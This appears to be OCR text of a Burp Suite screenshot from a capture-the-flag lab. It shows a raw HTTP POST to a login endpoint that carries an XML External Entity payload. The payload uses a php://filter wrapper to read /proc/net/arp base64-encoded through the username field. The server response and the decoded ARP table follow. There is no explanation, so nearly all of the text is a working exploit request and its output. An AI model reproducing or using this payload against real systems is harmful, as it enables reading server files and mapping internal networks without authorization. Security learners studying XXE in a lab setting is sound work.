 1 × 2 × 3 × 4 × +
Send Cancel < > Target: http://78870ad8-d17a-43f2-afaa-e218cc8e8
Request
Pretty Raw Hex MarkInfo \n
1 POST /doLogin.php HTTP/1.1
2 Host: 78870ad8-d17a-43f2-afaa-e218cc8e8da7.node5.buuoj.cn:81
3 Content-Length: 210
4 Accept: application/xml, text/xml, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.36
7 Content-Type: application/xml;charset=UTF-8
8 Origin: http://78870ad8-d17a-43f2-afaa-e218cc8e8da7.node5.buuoj.cn:81
9 Referer: http://78870ad8-d17a-43f2-afaa-e218cc8e8da7.node5.buuoj.cn:81/
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
12 Cookie: _ga=GA1.1.264694129.1703812686; _ga_6E1L856HPS=GS1.1.1705389016.2.1.1705389134.0.0.0
13 Connection: close
14
15 <?xml version="1.0" encoding="UTF-8" ?>
16 <!DOCTYPE foo [
17 <!ENTITY a SYSTEM "php://filter/read=convert.base64-encode/resource=/proc/net/arp" >
18 ]>
19 <user><username>&a;</username><password>123</password></user>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 19 Feb 2024 03:12:01 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 354
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.4.0RC6
9 Cache-Control: no-cache
10
11 <result>
<code>
0
</code>
<msg>
</msg>
</result>
Insp
Requ
Requ
Requ
Requ
Resp
Converted text
Copy to clipboard Close
1 IP address HW type Flags HW address Mask Device
2 169.254.1.1 0x1 0x2 ee:ee:ee:ee:ee:ee * eth0
3 10.128.253.12 0x1 0x2 ee:ee:ee:ee:ee:ee * eth0
4
Search 0 highlights